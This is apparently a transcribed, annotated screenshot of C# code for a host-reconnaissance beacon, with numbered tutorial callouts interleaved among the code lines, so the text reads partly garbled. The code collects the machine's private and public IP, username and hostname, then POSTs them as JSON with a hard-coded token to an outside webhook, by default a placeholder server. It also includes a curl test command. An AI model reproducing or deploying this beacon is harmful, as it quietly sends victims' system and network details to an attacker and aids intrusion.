 0 references
static void Main(string[] args)
{
WhoAmI whoAmI = new WhoAmI();
1. Construct WhoAmI
class
string ipAddress = whoAmI.GetPrivateIPAddress();
// Should be string username = whoAmI.GetIdentity()
string username = Environment.UserName;
2. Use it retrieve what
we need
string hostname = whoAmI.GetHostname();
string publicIpAddress = whoAmI.GetPublicIPAddress();
SysInfo sysinfo = new SysInfo(ipAddress, username, hostname, publicIpAddress);
3. Create sysinfo object from those properties
// curl command to test
4. curl command to test your service
// curl -X POST -H "Content-Type: application/json" -H "X-Hook-Token: straylightsecurity" -d '{"sysinfo": {"IPAddress": "192.168.1.1", "Username": "TestUser", "Hostname": "TestHost", "PublicIPAddress": "8.8.8.8"}}' http://127.0.0.1:3000/hook
string hook = args.Length > 0 ? args[0] : "https:// your.server.com/ /hook";
4. If args exist at first position [0], use the
value as the webhook address. If not, fall back
to hardcoded address. Optional target
basically
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
5. Handle TLS errors we
were having
using (WebClient client = new WebClient())
{
client.Headers.Add("Content-Type", "application/json");
client.Headers.Add("X-Hook-Token", "straylightsecurity"); // Replace with your actual secret token
5. Secret and Header
string json = "{ \"sysinfo\": {\"IPAddress\": \"" + sysinfo.IPAddress + "\", \"Username\": \"" + sysinfo.Username + "\", \"Hostname\": \"" + sysinfo.Hostname + "\", \"PublicIPAddress\": \"" + sysinfo.PublicIPAddress + "\"}}";
6. Avoid newtonsoft dependency by using the jank .Net framework way
of constructing the json object manually
try
{
client.UploadString(hook, "POST", json);
Console.WriteLine("SysInfo posted successfully!");
}
7. POST it up like a
mailbox
catch (WebException ex)
{
Console.WriteLine($"Failed to post SysInfo. Error: {ex.Message}");
}
}
}
}
}
}